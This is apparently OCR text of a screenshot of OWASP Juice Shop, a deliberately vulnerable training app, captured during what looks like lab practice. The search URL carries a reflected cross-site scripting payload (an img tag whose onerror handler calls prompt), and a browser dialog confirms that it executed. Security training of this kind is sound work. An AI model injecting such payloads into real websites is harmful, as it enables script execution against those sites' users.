 OWASP Juice Shop
localhost:3000/#/search?q=<img%2Fsrc%2Fonerror%3Dprompt(8)>
OWASP Juice Shop
localhost:3000 says
8
OK
Cancel
nerror=prompt(8)>
Account
Your Basket
0
EN
Search Results -
No results found
Try adjusting your search to find what you're looking for.
Items per page: 12
0 of 0